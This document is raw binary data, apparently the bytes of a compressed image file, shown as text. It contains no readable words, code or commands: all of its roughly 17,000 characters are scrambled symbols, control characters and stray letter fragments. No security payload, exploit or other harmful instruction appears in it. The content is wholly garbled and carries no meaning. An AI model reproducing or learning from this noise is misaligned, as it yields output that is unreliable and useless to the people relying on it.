*��LQ-*�Q��k�-Ӭ WYE6���Ñ�F���XMboN�����s�5<�8�@4T�RIjؔ�����W�G���;|f�ND)�s�Y�#�����?�g���1�pY�O��-҄������j����u9�N�����y�v/n��
�K�iN:(x��V7��^�'s����\��3Q��؇V����5�h�pF6��K�k<К�h�d�Yr��*�h�N��ak����%�r-��O�3މvAw�r�D;�Ƿ�Ck�`ju��K.�:M�����o9���O����3wZd���m~UN-{��;	<��V���Q�Ӧ�3��4x\I���\Qk��d�8"IRc�]P���0�� �`�UI��7��E�N�x�GQ�Z/J�
��b����;��7rsӚ�*�AW5M`�w@#V:�7��{1R����TiH�n.yޤ0T\4 ��~H*i�7W���Ih97�j�ڝ�א��JhN�Q�U�,��܃�.�`AU�:�;���z0Z�-��qNs�ƕ�ͧ���ҘonUhq�r�)u�8���ǨZ�"��h�'��;e�y�7b��Ѹ|�Hk������4��M����m���-p�Mu���?��#$��;�4�)�rC]L�14� [��bK�־�[,ÛL�}��oLp{�����5R�0�;���s_Ή�⵶|%`��o_e�w��^��րlͮ�V��`�.�$#�T������ ;"�}�X1Ůܚx�X�sOj��Nd���)�&�
��l����R��%���%��7�����]{r+[PǷ�6��������H7�)dvLa%�����ҷ�����92>�'M[��>��Ghm4����-6sH�s�%��}j�U���zW�[&�>G=�"Q�H+V�_z �*��~�}��P��hi��|���"�~�t4NTNX�*�v����kucYS���4�*�8��uZ��-u��B:Ҫ����ÒCI���c��{-������V�"g�}ۻ�aɺ��!l�����N��QJ*+��qZ�V{����Q��y�o)�Ȋ�0�үY�|n�������0v[��i�T�hqU���x5m�sW�C;47��C�oR���5�D�aU8�3��j�P�O�9Q�͙�kFm ׭^���
2��?]Mh��E�+Y�N̎h�U�咨��{B�CZpN�CO*'+��
��9'8
@�Zُ[9�x�-��J�Ѭ�7��mr����NeL0uh���QE9<�&��p�Gעt�I^T|��~J�v�]ؚ^� +����|l��k�C���j��@]p,uh+�-kq�N����;����� d �-��vFKhTu���Ǌ�ʆ��P�^����T����tKf�_c����*�Y����Au�B�1��e;��7"��)�Ƥ(ۅ[Z&M���w&�����)GVH�\sN܋m320x˘�ɬҙ.J��4�2w:�Bsw��^e���ʺjҮɅw����C@[%`��e����jsa'wc�Ɨ]oZ1[�d��Wd⋆E^#i^'$i�r�Ԋ(��G�L��c�\h�^)�v��]���ჰ8I�	í1`]�V���iY#s��js��qP���C���(�Ze��ġy�\�qт�2Z񚴨���N�C��yE\p48W��,p�a�p(�Ī��:Gjwb+�ar�.^%�Ĺx��"Vݫ�!���Wڬ��h�GRn5�G�Fd�^�j��d�x�CEY^�A䊧�M��!G+�V^p��}�u1U�	GR���رi�;(��i�'�_�^:��.Kw�ȋ�8�!m{qWKhx��9�:�����I㯗�Y�J	ݚ���d�%wh]\% �b~��Z�A��c��~��i��M��nތq��K���H"c.�����+j���M\�n/�!u�޶5o���3�K<�Ux�>��O��h�j`qJ�b�
�K�/
��w[�B�[Z0	�ͽw ��a
���Jt�W��� T�K�SE��Ij�h^4/�
S�U*"�y=�qVJ��z2��-sQ�F��&��5��b�����E:�h�=�i԰Vk����4.c}��@����,��4�� �X i�D�����V9!� �旎�58����U��E��|h�0�[. 
�ՄL��[�Q�ܷ���Pp��{U�:b���-���;�>>(��ۢ��yQ�,��Q�.m�q�^g��sS��Q8)"q�s�O�����Sdf�
��D��(���^CE�㚶_��(FaI���!7�^Z�f�bpB�h}��(ed�GJ+A�["���nnU��d���*�\wR%�X�vAG)cq��h�hh71i+*}�;z�ԥ@GI�y僼�'j�7Ϫ �`�yY�a�k�N{��&�n*)cmִ�����W|�U[�ȅ���$`)��!�M��Kg�����Vw�N�IO��@o&�@<4���8:�'\�:����(��>7Wbd��Fzʦt��8o�����h�sC�I[X�V?Òo�*w�~��xv��Z�u�OƉ��Yga��h�t�Y%d}m�����4q��g  �*��57
�P�$:�6[Ԛ[�5N��H]C	-=�@�ZC	h�B��ű��Ԃ,��qE�5ry�U�3~�vh���͞�X����M���
��w� p]��uS�e�&�
sfaA��� Ñ�r������,�3�S�bn� ��98�U7� �/8�E�$�K�,0Q��n�n�v�z��.�B=EI~�e�n�-s�s�X����Y��ls��r�ioo�ݴF�Z�X�ּօmi#N)���TnZ!�)[�m6�����*qem֚:���O���օrWёCX�\�K�Z�x�Z�牭�9��뽬���#�Z���p
��E����"�^ƹ�����!z��E+�E������ki�s�S�����q�H��)���9�b)��/��E4RF�XMΥ���a��?�4���:���k\�kv�&��i�"�b��o�e5{�J���j�������&sNjk=��Z��c��b30�c��.�^F�m��N�nyV���A5-��SCv����\��1�{Ԅ�Y@/�uҀ�So�MBq|�n�ؼqϩR���=� �؅�TU��km�_j!@7*:&׊�U�ʡ
�l;�����j�ym��!k��s� �t�����E4�7+�ɬ>l�����-��n�ٺ�­a�����I�C�$��w��&��I�k<.��k�7�*ݧ]"�eJ�*Pad� $��
�v�Ů�I}����0P����Ҫ�J����I_��׾lMs
KE�+��_$.�fr���Jh��������^�������:�y�N"yg��\�%I��h�V8RU"����V��WCu�v��4���≥8+ŢN�h-�WB*��$��8D�<%Zj� ���q~uU掴��2�h�)>�y�Մ^��\04�J�\Ru<�?f�Uj�Z^d�6\{��.'S=A<��bJD������kM���y�|-F������\�K�1����P4��sTn��o���O8#{���r��s�){��$���%Z!�=��N���)Q���{�L�c���O�r�#%e!���|eO|�'� h�pY�-�E~��	δ�Z�pS�[!lL)�-��ڪ���𸷏ĉtz�|�"�� ����:i��kL�� �55����n�T��o�F������]{>��hC�T��n��+�^6<�o<�B��<��QP�W��9jl�G֔?�RS�1jlQ��j�]eb*~%B�3.2�i�Yc�W�޼S���A��ݩ�^;��Ѫu�����ݧ��N�Z8oNki�l��X�-Ms�{�$]0%����ђ�j�
�)����Ki���T�=c�6K#�]�~�"ؚy��֫yEg���=�I��૸|V���$h(�c��	�8.��pN�ޯ�r��(���j����j,���3
 ���Z��%^�4�u�QP)w �a,nT܍SԪ�e�e���1�"��D�Z�������E��I�8,S-vF��.����-�ߋTg�C%���3�[>3f���5�jյ{h-��.���&�uf�{ӵm�N��o�0�q�#��\v�c�P� ����+�
�QՆЮ*�x�'4�������Fj��l�j^�RC�:h��OtV�U�X��+WS��A�F*�*=lZ�俆pv#����.`�鷝|�OZ�w��;ie��(a���A¬�T�J�×�:�ċx���ջ���ir��S;i��"�
�@45�δ�Z�Sr.cØ�9H���D"^���)�������ط4Qj�u�H�o*6�Ӄo��_m0*�`�����b�9��h~%g�Nƺ��`���ά���/�Q�pTn�k�"^�s|�� 0�u��,!R=c�n4�*Cyߢ:�q�<�S�rޯWɮk���F����M���*x��L�T�Z��[%a��r�*ߌ��w�B�#-eX����A&n���)[k�:�� ֊�-
�pi9#~�ՉN���˿7&�� Y���qnc�Xb��N��Ep�j�Yݙ��Q�.�íR�����W칅m��u��S���4;�I�a17�Ԧ6؝H�{z�����ƀ/	(�R��2zʽi���8Ǌ.yF���w+�51AA�|K��:��q�U�m���ŁaP�^W9nX�Қ5x��c��q4m~�X�� ���rD12���@R<Ҭ�r�	�Z2E�{��s�儎�-�<��Y��}em�h�&a���2B���.ᢪs��ڦ^�讜��q�;�A�j�h�o���8ҎF60�qm�E�Q]$�ڰ���7ܶd�O����hE��>���+.]IF�e4o��L��c��Wv�c���|��ֿ�c�^m��|X�#?�wea�X��6�C����^U$<U���ξ���t*o�գVK%��1F��xk�UsjW0R�P�@މk����[q@\��������as�d�D���؂6�5cXT-�=�`��Ր����sW�+��hۛTc�Fl���Eh�@�*�6� �~�D�O
�;s�$Ж��J^(�j��ˣ���L.���9���
��g�U{��X4z���FJ�0�N���sX �i\V+%�\Ͻx��^,{Vj����⳪�1��#��Z���ȵzAH-��Xo�(麘�]z�|�Z��@�P�hB4j&�d�"��R�ò��~�[ݗ�P�H�'�X@I⹷U4]j� 3*��zqf-r�����Ql�b���{�'�X�T����Yp���� Q[q84V�L'�(��V�[���feZ_`�V[@��Ú������rQH�m��j����-��0���o���2��nh۪2ݸA�*��z���Q/[�}R�*3?���;�ULX�^"�Ϻ]M�I�7Z1h�B�+�^5iRH�KY��2Ls^d-�5�����mEV�^�H1�U|���)�[+]�/o4^��nkw*s]Ñּ#kքQ�bu�]�|w���=����d��X\U���t�gT�]dn�/��nH>I��S-b�5����3�G	0+���/wb��B��VF
C|`��Qq�Q����g���>Q䖹���*2MQ�Aw�/!C_�f�ʸ�,\ȇ�+�N��`����
��`k�o��"��;K�--�pOeixf�f�9�w&r�O�˹�[��L�7+<=��3Q���;˕�R�7�p��V��-��u�۝#�sK�t�4�E��X,��ǹ�^^K�W4�4�5���w�sO�sO�sJȬ�8,qT���_�f�*^���O������窱�֎��U_�#�!���:���3֪� �v(%��ҫ�S��s�gk��������Ǟ�Qm�hw��x=i�z�?����o�sG�2��x�{��G�`\�yX?�Y�d��+�$K�Z$�[B�50�VG�Q���"c%��r�l���*��Dߕ�^C:��xI������-�4z���+6�����$�F�bU�4`|��Y�t�mU�I��~[� E�p���U ����I��e���ꢘ4�H�����ͳ	��I�O�26w<^y xoۗ-�^lm�ں�]t)>��Wgt,�
���e���F�����`�TVh❎��O~��n�T�
�t��Gٻ�]4}��E�Gٻ�]4}��E�Gٻ�O���){d�="/���m��s]oh]�o�Ȓ�t?Yt�~����eӡ�˧C����fL�Ӗ����R����x9��f�
x�����J6��ށp��!t(��Q��q���tZ��:Cw�r��bu�
��J��J��J}�h�l��o`�t�a����;7i1�-��Ԇ��/�t�}��K�]:_j�E5�G�� -<�EZ,� Ӑ�E39Ѽ8z�$f-x���?3��c?ˑ� �}�5�e��충�{.�XX�ޮU��o,#˚w�caqO��{��{�Q�����1�ֆ9 UY��Rem�Z�Ȳ3N��/A�7�XJ�v��(��i�љ1�4M��[��y�Z*O=��[�z��Axm�SE̋�2/�ROh66v���
�}�٦�4&���4�4]3� S?D��.�+�Ɣ�b�:��72���N4Vo����h�s~��]9�g����n�/����~|��s��Ɲ�ܼu��� ����m%�8b}�&���Xƺ�5dc�x�W�o� +l���CS�<���yz�����DPIh������⧝����=��wA�#�6I��b���jdG7� �D :Z�}��o��]�o�������-n�/��j�����.�4.��]:���X�C�{�����E��-�t�kP��j�Y�Ӣ���.i\ұVO�Vo��ʏ�Oe�X�+�'��m6�kZ�4wC���#� ��k-Vh�XE\��e�)�Э��k{X��֌2��-��և��U��裭hM��BkT�I/�T��=���{����WO|D�l�{��z�"��ɢo����Z�è��"����(�{���%�����e>kC��~$�e1��1�wPVo��ʏ�|�}�D=�~#���� -Ce�H	s�q�k�Q�3j2���f��kT�;���+$��^�L�Z�A�wC�2~"�,320�]��J��]*aTM��r�� x�]����(� �T[���s?5n���%�/Fo���Z�͒B�
ԫdQ�d�kGUl�d�7��n�W�;ݦ�]f��*uc��}��ed�i�PG�+���aDa�8�|��y.���v���[�������j���1�;�&�z՛�?2��oϷ�tC�'�:;�����fm�4��I��.d_h���ѭ�ۮ�_��Ⱦ�Yg��܊V��}k�I��+_�� �]*�*׮��RAKή���ߜw.��^
��gc�5�=��Q�=̯�h��J7����z��d�E[=4M���[���N�ie��ִP)]>���@���E ��4+��~ԫ��L�2���N��{�K=��T xU�K��I:Z�$���EY�c�*?H&��}�D]�~#����������R�_��~���Z�~Y��ҙ��b�uzƺ��<�[f1��pjt>�'�*���4[>p{��M��r˸�Q�m�o�	��V>��8��V� V����ݹK��3V�� �
v��z3~D���r�`p��V���tZ�i��6W�c��tM$���0�]h�F��i�J�0�U�fB�8i-��z�h��o�]�b���PE[�J��;Dn����?2��>�q�d����7ٕn�D��Kͧ�� �sۇ���Mr�g5�{G�tw7�����Wt>�'�*���4[>p{��M��r���E�T��{���4[-�7+�$�������9��q�+�^�߃C'�Y���8V����_����٦�v��0�%֌�p�إe�7���&�m0����w�KY��kE �t�>�������t�>�#�Z+��/A�����ix.=I�YX#��o�C���d-�S
��A֫438`��"��6I�^`��=���K�kFM�e��*�l�n�:�\��L���{�*�F�G�I@�+?�����s������/� 7я�j��d�EZ�w�F�[k�|'v���Wϫ�V�ɖ�+�%*[�U�mr�6��x[t��Nh[]��Hһ�s-�B#��p�74D�6ݿ�x��W�o�Z���=��W�$2:���D�@����7�.�7�.�7�.�7�.�7�.�7�.�7�.�7�.�7�&�b�Iu9� �?ߡ��k%��5�,s��Or�a����R�k��b�I��}n:��Y�q��=���o7X��Mf,׷#�~�=e�y�u�Y.g����� s�L6ٌ�9�R�o���&����MKZџYN���X��8���I��Ni��Z�� �dB����.�����T�;%��X߫�ZZW�ڷL=wܼ5�i=)	��o��� 1ʱz��5��w��c����j�ڹ���{����j�ڹ���{����j���?������n�C� �e��s�y�N}5֛���g"�����c� �M%x��[Oz��lkX�DYK�9��E�.n�{�N�<֚4#'r����w;�E����0E
�|��ȣUʣ�U�+�@��~�;N+nk;=d�K����b��-�wz4i���I�+U���&c�d�E*�lP���+���
��B�lP�-.�1�7V��#����]�mWNg���3�uӛ�_����/�t����s~��]9�e���߲��No�~�3�u�j�k+ƃM����ke�� �z�6��@+U��&���lm�¿rlVx�mɡ9�EM���c��t���Q�ߑ���tYu2Gb�x�����*�#���WE�28��R�p���iwI��� 0`��D����Z(����#ppV���V=��}Zz��5��G���J�
����*�ճ�b�زY,�K%��d�Y,�K%��d�Y,�K%��d�Y,�K%��d�Y,�K%��d�Y,�KdPX��l�l�r� �� *     !1AQaq� �������0�P@��  ?!�Ld�=�"aYm��UJ���K����������:
_�(V l~�	2!�n'(K�x��y���ˡ���F=�v��M�%G��X�Y���>ωI�^&���F }pX�
�|�k�����{/��0*`z�2g}_�"����u�ҿ�!�T'	�"�����h��n�+>�}l�Od�t� ��N�.d�"��!�@[��c�(�Y&��M7��SC����������Yd�N�S���})A{�4���1WW�D��ς0��- ���B��ޠ�@��C���/l�!kg�xg�D�ِ��l̯�-���
6[,p��!+3n��h��p�Kc�����c�	�������K�J୷�ˢ!���1�e�	B�v�%��0���ÑJ�7d�%�� Bf��Y!�En�unW��F�w�����W)Ķ7}�����D&FIYr2Jz���X5Hs��{������XyЂZ\��:G��򶽖m%��Y-�[�	G��d��y��uyQ� ���{o���m�e�r"��\�	��;�ط/iJ�}��e���~�1�d���L�!{�K;�<�[�& %I�ET���L���(V_����/}	&s�����p�i.A�/t���|�)�a
#<��,`eL��T\�;�D+ ��M��A/��ބ?IlE!a����w�:���_��N���,\�#T��K�������st�Z��w1��ٵ�C�]d�-�C���J��G&Re��!_5a��'���w�p��G��"U�-d��!7DK�I{�O0fH%;�&��@�����(�ʓ�i�[�"&�,B���)��I{�N�$1B�X��+���4�m\�~!4q$�anIZm�s�RDu7K**sr%"��#G+l�j(G蛘�����)\� C~'�N�F�&߁�����Kq�q����e����F�ݹ2LXBN���B�Y��q�O��
�̈́�p�d[����A'�M� ��3M_�7�d��i�M;���\
Y��2}΢�2VFƓ" d������i!d�]�8��Pdh�Z}Ӻq�����
2����d�D��r6�U $L�6$�P��v�;��O�Շ�0��0,�`~վ�B��9�+����ͥ=�H���#81��M8)m�w�o�c�M��i�1��%V��!&p&�O�HC���JQ���J�1E[�v�Ow��.5�'�����byR(e8�]h�C��O�gECUУ&�%�a8d)l9�A��0�9���N��q�~Z$\����Խ�v]��7P2�D/,�lF4,�V�Z0[|h	΁��TW��F�O�^X%O��$�p̏��#	l���[7kj4߾�?�,���,JgM!%���VH���m�����~[��,�R��v_�'����� �ӆ?��.�$��db�0���;�N���� JEM�!�Cyh�xLU���@�	p7��
Kl{���Q|rn	�*���)'`�P�m���O0I�k�3 ��p:1-���[�#y%%��� 1c�7�c9я澈���}rU�<��[���;�B�-�n�IB�tbO��.�/���ܧ���#�:�3?����m$l=avbn]�Zt�f�h�Iy�20H�F��e��!��dOo�"Y�
���nb��&��R�$�/���{�=��,iFP��]t�[3��:��zLȡ��|�|��y��Y��aPfFA�hJ�!����*߷AЈ�%D��m�dј���E��U��vT�^B���;uKZ�p��Rv�1P�KG�O$-)�.���0�꺢؜=��hx��ɖK:	�`�'(�pĄ�]�e%�%��<�	�i{D�*D�<Bd����.V4%�P�E�@�*M��� ��	>�<O�g������QV�sr��`����s��OL�,S����۰Lh����z�q\֋�v!헁vFƼ6p[Ir7[�,��ހ������r���  �#n9��具��he��$�͏�&J��pV!�SC0�6��e� �!��L���n����Wd۲�YL�6dbB�h��>"{�|K"�Z8�)�#�NMp:��X���`w�"�vO�w�����R�;D��
tN���$؛?�X�xE[�'
�u���4�+�fK��4 'Ĳ����MwȜ�3�ɑ��!*Yۭ���$n�@�h76u���L��AՉ[B�h��H+A�;|clD�b�X�Y8`+�`�b3��e���ha�H���(�ka�b��$}��~=*��o4��>����	�iB�K��Cq�� HY��r�Ď�_���DY��D��6N0�B_�Ň�*B�o�"b�\�`p���;�iSLYIXg� Xc<2� ��"jD@�"��,玓gy0J{���03n�bd�K�Dܾ�h�����0V�zK�.�t�l�ЩA%b�W:��h@�/��6?M�~r팱�Gv5��(��}I�<��pa��7��`l�w!��-�2�K��g�(�`!+6�d�j��w���2��ć���&t� Ba�&!S�#r��V#���!�u�D�W4f)%���[�"�rl�+/ql�Ѥ`���4>J�1����>��tJ$��q���Q~bs)�۪>��_G%��m�����Ґ�����LՂ�~����@�����#tFJqe���׈D����,�
	`�FKۅ��W�}�N�L�b���goIN�(>Ii�Ǳ��=�T��BXđ���
-�"��K�Y)?�㔷lpd�=��Q�s���$-��9���:�ZR;�z�ҟ�� �i�h�^p9�͐�X��&Ф�gQ3�HM� o�,!zȌij�>��A(��d�#"�FNSD����\(���L�~��3d(�
�Nv+lb&�D�p���$Ih�<LdVPc&��b0�"��v3��7r�����=;�M��o��BV�%�D�.��S7�t@�t\�']G {5PC�	ޏ0Z�S2n�&�9˪D��Qa�q�A�����$����"dڰɃ�C`8��/aFِ������V�d��������v��;�.�UƆ�bY�s��x�!tE��c��'e~I"�k�t-eK"�EIB܈K�{�0���a4p�
N��=M9c��(S5s.K�#(���l�3��x�Gu$8��fi�v.���tI���I$��D�2��B	Qj1�HS�/dӲ�� �d���D��{ޑԉ�rN�o��L��$1L�/F	�ckԴ܊��gJ�V��\�:!��$�"QE�1a95s�T�#aVlY�8"j��Y_��܍�Y�D�b$4)xTn��&)���6V_x'%W���y^dG��o6�6!ΎC�G�~�G�@�2�CЂa�'�X�3�l���Aͧr|&ٸ,"`���	d�Ď��S"΁��/�d�,�	�nL3?�<!��fⓐ)�%���+�76܇�y'š�o�%����5F���T	f*Ҳa���.��LMTz$H�l{����d�!T:Ƙ�@�E�e\�c�e�q��$)(�r!rg<*+��R6*pJ��vc�����SDB��R�ҖL��0���	�o��ec
m���Ѐ�l�^FH'�ΆZ`�m��D[J&����a]�_�k��T���_A褟@p=��G�hd�>p�����>K���4�|��Re�����"d��������Yءe�������fS�Ϙ��Sl�� ���������;�z[���}�G�� sp�v����	
%!��3�r8K�, �[�%���2�4EP�opA*�k��[F� LP�f��g(�p�3�.I�f�LI5;%��h�a�fr�;�Tx�J)(��2���"�C�m�Xyf� 2*���&9���ɉ�Cs%���L�@�B
��@�8E3X��c�G��RL��H9�P����
��D��#9.s�s(t
<��!�,��2� ��г� M��� �<�H�4#S���ڃ&�F%,�:��SLu˅H�4�ԥx0�CD�Д,�I�Ęћ�"9��M��Ҁ@�<�Epm6�x�U$���M�B��[̗ܰ��;��ē�a��PI�K��}cu�A�e���\���
�Ԝr�EƁ
*I.�"ŋnF��"A�ta+	�䇻�)�	h�N��j�q/q�;�t��F�����ȳ�`f��	(~�A��0���-������$���3Qt�JP���O���A.�
�ZS݉�����F���iv�9,曤am��-���I)���m�� IRY��2���XnQ�6C6��l�+��(H�x ���s�H�!'��b��Π�����Z�n�x�E������W�/����oq �fҽ��iJN�������g^�p:?C�m<�s�⳹��[U)ٌ ��pϹ�2�0P+=՘���b�$�s�2J'��T�ޓp��	��3�Q�8y*l���7���p<��V���͝�		؁�l"A���L(����Km#��b^E����g�*fT��@4�l y��ft�G��iR4h�Rv ����	1���� �My��ŭ	�C�9�p��zc��H� lZ�&��*P�����^:35�H��AǴ �%w�����B�E��v𨦺�RkjT0%n6Y��LvhZE#&�N�0Y���a����e�+-=�p�.P������
ܹlO�-'dw���K܀��ˌ�ܳ~��'F�p��bﮂ�Vx��D쮇�F���!'rn�!�.腔�
DE.V�Ӯ�&P	I�FJ2�"���2���Y"FY�W<�->�aY���~�,�3-ڛ�,D�f��_q@0��V�@�Y�2��}It�z$���xI���!�������:8��1���e�i��u�+`�CB44�G+�C����=�nU�2�is�e��O1� u��wXb��P�e�7���L��; .���"����ɚ)6�=� ���Ȟ��P��
�)	\Ŋ4mD)j2Fz��:�/�B���0�B6+�#���V��=�\0_:f_�w6c�#� f�Y�~���3��*J�,�Zl❆%A�8�YD�f�))sEeC����'���D�\KD��2��S���q���ȘZyL�1W��Mx��pSZDhc�!6�n�Yz(#X�tz�ܙ)19YY�X!�{���Ip�p_
'2�%�<ioB1{j�I���3�A��C�h#�^ˑ���(쩷��� ��3�e�����OqNz��~��M����H��z�0H�����6��F6֍�Q�2�IU-V��1�dj�$Lj�fI>�G��n�BUcU�B^�=�d�+�L�F�X:�dp-�ܪ*QD~FzE����1�Įm)��'�8/��K4A��ę��d��s���b��,�tx���j�\R�,Q���Y$eR�
�݌�яV1�T����L�B���1�C2С+Cb�TO�,�| ��ѹ��L�%�:L�P}D���ilO��L��X1<J�*&ʊ~�v�����!�d�Q�7�b��6��O�TY�_BS)�;�@��<5ߡ'G�ǢhF���<�����;Qɨ`����M%����yM6� �D�2'�ϫ�i��&�R��]�C����&����2Ջa�<�B��!Ho�70��)A��NI��!TӁ�2x��.��4-)$�ud@�	^�]RI�@�#�՝�������3��@��̈́rh�p`8�-�F	$���9c��c����D�I�J�&�0]�����F&F��!.LH�e�^~b�C�z'D�:$�}O�P�T�v/�	'�5����!����*�.��̳�X���H�?�f:J�0i�� -u�!������[�W�	�L�Ի%2(
�ۨ�RHU�H�z!�E#9�,�!Os��$�t�$�KS�G����$�t�I��ۉZJ�s���V3dK�MDp�ˍ���ãBU��_� � ����M��d�� �_a�m#��)�RK-��О|v� 
03�T����<���s�-D�IԟC�z)3honB�kI�	Ԅ�;L�.�b~�:Q~�쏷:TsV�M�(%�G@�/�@	���B9b4�LNfA����p%��2�7�т�!��B1�߸�XK�
��Ya���؏� �-��y��H����ѓ@���m.R��� ��r���J��[Y
"T�D"�cd:�C���xd���ǽ�j�X`Ve���hov�"@�_��c�P!:��	
�N@�v.��?E�c���#
�\c	f<�J�2����"�N��)Y���d�Kv]�B�5&H�"!.HC(�y�&ji�ӹ)�BcP���G����Ϋ.���LI:謑��t��C)�>�;)�ߎ���Kg:�}�7K��(9lu�P��G� +b� ��k6A��M��`l[5�ʥ�[n���b�AtR��'u	5`ʦ�	Rtzh���ǰ����Y�	���Ig�5���?�N��,�m ��e�;Ia�P�ԠSI����7����ڬ�R�"��e����Pϯu�?	$|I�*� ���S�s)�D�4��� c��<������(b%M8j�u��QG�s~I�c�h��J�@�˂ ���
>��2w�z�G{����佘�]��̒W�c�q�0B5"���/q2����ӌ��q�`ɬ(*��(�Z�|������NP���
��T$� �h.�d�� �3`6a S �)E��ɥ�16�6(�)v8 ���:Y��{+�r��d]�R6!�)��D2�z�uIO�N��IױՕT o.�� ��^����x!E���WVV�C��K2K	����L#���~�	�}OH��_�f� ���cٸu�ch���Ha�2�	z��FJCq�aP�ǂ:�8}zĳjpoR��1)ZO�^�y"X�12u6�^�nRI˾�����(#I���	�!x���#�	��p�2r.��XqO�6���)N��6A�*n=27�Ml7���Gb�$��wlm�Έ���� �����0���&Xz�7$��ai+ ���|p5"ȑ�R��-i8�Ukٚ�Tm�20:l�!��D�Oэ�H�Un��n��i���@_�J���d�����W��J\�"���AN��:�#�z@�,0�d�2�<�c�,��3A��ћ�H1'Dq��Ou=��Q*�$$�@(~�+���r�lxb����dw��m���� �ׄ21� `
�]�:���ȄZ��p9�C8M�ж+݆~�.��ݎ(�=�� ~�#T���dEp0pO�����߅��>����Q��H ��
k�+����
�+M����x`�DI�Đ&��3�5� ��`���@�e�K�؃[�{X	|�XI~ v9�=�-�.��K�NA�{��N�C�EhAr=���>�bQies{$�F��;�B�c.1��"�	�zM�G��� rx`�A��x��I�!urXIm~bц��|)y���i�p��Y�,�$���a���1:��|�_��K�L�UF�:��O`X�F��_�}a�)���$���(�Ǳ�9�{1���q��td����A�$m#��d��xu�Wp��z�.�o���G1
}#�*�O��b:��s�3	�s�|r'� &w+�:/to �<�4���S�%vJ
�DB��LX>ī���N�� !�ݐ$��ѲdZ��Z;N#ʆ��Y����<�Yׯ�|�༟ȟ��� ���ↆUД��Z;Έ��hV�ll��V�Z�7Ut�3K�@�����|]v�	[�^����Ry�n�ʙ��O�S���%H�L�_�R���Bz9"WRRbƭǤp�Κ�$==�k�q
�������k38F_�Zԛ.$��A�CLkM��t|���2�tw� 2�ϡ\�C*{�U�O�~���~�y��I6�<��G#k�-�_a��B��G_(ѩd�σ����)�:ע�ɹ�$�m�'�h�
�%���扱	���[z��b`�Β��
r�U��%�-&�lT�a�8a���S<���h��e���Q�0)D�S饄&�����
��/�h�oBBo��!R6��^���dT���2�ꤼ�Ә@=U�G�JJ�~����ݺ� �H����ZU������^*mIu������3�~��.G��r��\���J�C<����(L
iAv,t���,&�BZ45���ZK����w��w�Y�q�f�=�s
���ea���u���1X�<3� r[������I{�g`�6��f��rs�b����5:`��rۉ��^���^�Є� ��^�� ����H��:~ݵI�:��3�M�t�ǥw?W�W�)�����<��y��� �6�ݮ��&§'WBujm���� 8Я�s�C%.n���� fA?M�'^"�$g�9�C����aeC���>'b�V�����â��{��:Y{,lr�y� �Q0_���G0�I/:�3��&��hk�WS��F�VK�$h�m���b�K��o�_��ք�N��+(�\�Ss��� ������]tA� ����䅽ЄH�v5?��ڙ��b2�.2����V8Q$�P'FɌ/E_���=�z|�߮�����������t�X̛x���ژ�E��u�`~��7�˗����e)'v}w	@p�zM�^��<��Zm��]�Y2�I؇F��Y��mJ`pvOe�m��D�_F�&p9O�Ť'����2���^����]j$��� �vM�����?N�����%إ���t}�Y��z"�Jo��+&Hd��
�7TQ2�{���{^P~B��]{~�D�%�ٽ��]�1��!�z�����?�V�z�n|�$^�P
wc��������nQ�u�G�RH��s���Ĺj�	��8�7kI����m��m�
#$W���=> UR�q�l��ؓd�[ц�ѩ�#������\4R�ܡ���Q���j�(M���s����F�P6����bq�hi��"�����f?��B]\2�BЈK��K���"�d�.�r?{a�o����m�v�������������������9w;� 6������I[�!��۷��\=-$%�	2[����Pdn�2����g�3��ه�؆Tσք�B:��_�u�1�X���̭h�9t���v{X�o�>I_�Z�\��Za�[;ʛ��v����O�G���a�0��L?�����j���ьI����L������0�C�)���m1`��zG[\�A@a����˰_��믱�������>a� d[���-i�W��d{��i5x0{ܡ�ݥ� ��9e��K<��\�iRu/X�e)�6%�s!>��O��>����'�ܟb|	�$'�ܟB|	�'�ܘ�|=ɉ�&&&'�ܘ�|	�'��|=��'�ܟr|	��'��C,���\7�QRt�� ��       )��  �.�z�*ne�FN� �5\e 5YVmV�3#3��ɶ�@r&��jG��t���J��!�Ԙ\��%�AA�^n��嚃����B � K}=�:9��Uc\����d0��v���c�.޳�I�ӏ,7b@��� ���n�/�k��J{[���P�  �}�x>��&�%L�~jdG�4��@�6~k>�: \b{>�׮�2d�6͖��n5B:����V� #��8xV�d:BW�Ɯ���k��˨�����Ն��l�8xg[��s;P�>�	�� �EnB9�F�PО������E ���$*{9�c'�M�����3��@�rl1E n��U�CH������ŕa_�(�@��.B�
	��� �Rx �U�씵�'u"C�%ݷ-3���b��`�E��Ql29��HZFt!� [�5��R��vX��8�l��Tnh��O�f" 7m�Ș!O?+2X��RY��F�m�v���p���DR�!D���c^"�=���ALp���C�.V�����?}9Gm�`6T&��^�e�7��ZDrXd&�u���^ē��ӢHxA�bH   A��Mp�H�4"&� 41���%�0�p��8gWD���m�>B�B�v�k����P� ~+�^��� �����^�  W�O+j�r۟AY� [&E����P��b��� �����\	1(5n�� JFh��:��,��B�Q��vE��@ 
�� @ 0@   I0@M� �� &      !1AaQq ���������� ?�Fn W�q�����
gӯC���ء�({u�x�H�!g4;�ۤի�w.~ V��t���~#,�C�?��
��b~!������������L�����~�/D��vmwףG�"�����R˺��\�An��/��2$�q��Ҋpi^�U��y�Ҏ��mk`�q�A��4�Z|ʲ�CLR�F��b�� b&�>��X�3�����ۈ\�����X�-w�I����b����M��g6�����w�^r�%	`a�{�44��`��3fj��@h_�W���|s��� ��T�A`�`���u/?CG悍<@	4�=CN"��b�GW �����̮�������m�mg��=��a3Ap����踣��e_	=�y2�0,��e�S�m;6<��^1�s0È_׵q��{h��� ���DV�f�L��3�&��JBm��!��(�m����$�]�ʈ�-�G,
�V]	� ��*w�-��f����*n���ZQwh�j��[S�TG5c~�Ya�!T$���}�5�Y_����r�T5��K���(��5c�`�E��������TP�	�����qZU��Ł�3Zu�)V��雧aW��U�4���ISZg��N9��B�Y���q�d�(% `:�0��TV��a��Q5�2:�j�E:|,�~�U~5*�\����j�����~�m���?�J�A��C;��Q�qG�ĳ1���9�x��0ōD�?��N�B�&Ts:~~�sϨD-���2��A2�8�Pcn`�iw�a(�w0e�=�F� ��a(����z�򾃗��R�g���=�a(�O�]X��
�7�B
�j)�w�)��/���fna���;0m� ����}�����y�"C����R�-�(Sg�e	�1�)����K��p)2�ZZ\�Pd�̰���3tm��aj<��r��T�Q}`�+�I�Vnc0FP,A1.	t��4�2c��"�J�V`6ş4����o�X�d�P�I���Ǟ�8
�6>esJ7.a�dHш�1jR]�>�:ʨ���.�wA%%K"��P�9�1��xXMG��n�O,FE�J�b	���
g*X�w�!��4#z���4�+�n+�wb�C
